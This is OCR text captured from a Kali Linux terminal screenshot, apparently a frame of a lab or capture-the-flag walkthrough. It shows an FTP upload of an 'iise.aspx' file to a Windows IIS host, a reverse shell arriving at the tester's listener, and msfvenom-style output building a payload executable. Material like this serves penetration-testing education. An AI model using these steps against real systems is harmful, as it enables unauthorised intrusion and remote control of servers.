 Home
Kali Linux
Applications Places QTerminal Oct 2 06:05 1
motasem@kali: ~/Desktop
File Actions Edit View Help
ftp> passive
Passive mode on.
ftp> put iise.aspx
local: iise.aspx remote: iise.aspx
227 Entering Passive Mode (172,31,1,11,192,108).
125 Data connection already open; Transfer starting.
226 Transfer complete.
3470 bytes sent in 0.00 secs (28.7761 MB/s)
ftp> exit
421 Service not available, remote server has closed connection
motasem@kali:~/Desktop$
connect to [10.10.0.24] from (UNKNOWN) [172.31.1.11] 49262
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
motasem@kali:~$ sudo mv iisp.exe /home/motasem/Desktop
motasem@kali:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:05
02/10/2020